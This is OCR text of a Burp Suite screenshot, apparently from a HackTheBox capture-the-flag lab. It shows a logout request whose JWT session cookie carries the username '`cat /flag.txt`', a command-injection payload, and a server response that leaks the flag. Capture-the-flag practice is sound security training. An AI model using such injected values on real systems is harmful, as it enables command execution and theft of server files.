 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Follow redirection Target: http://94.237.48.48:30659 HTTP/1
Request
Pretty Raw Hex \n
1 GET /logout HTTP/1.1
2 Host: 94.237.48.48:30659
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://94.237.48.48:30659/
10 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImBjYXQgL2Zs
YWcudHh0YCIsImlhdCI6MTY5Njk2NDAyNSwiZXhwIjoxNjk2OTY3NjI1fQ.Y1Hy6J
E5UzjoXGvFpDPrAdrbO3FztYS4_I3AKjZW_h4
11 Upgrade-Insecure-Requests: 1
12 Sec-GPC: 1
13
14
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Set-Cookie: session=; Path=/; Expires=Thu, 01 Jan 1970 00:00:00 GMT
4 Location: /
5 Content-Type: application/json; charset=utf-8
6 Content-Length: 79
7 Date: Tue, 10 Oct 2023 18:54:35 GMT
8 Connection: close
9
10 {
"message":
"Session Logged to: /var/log/HTB{6c6cf41f4ce9c575b9d3fd55b924e14a}"
}
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 7
Done
329 bytes | 9 millis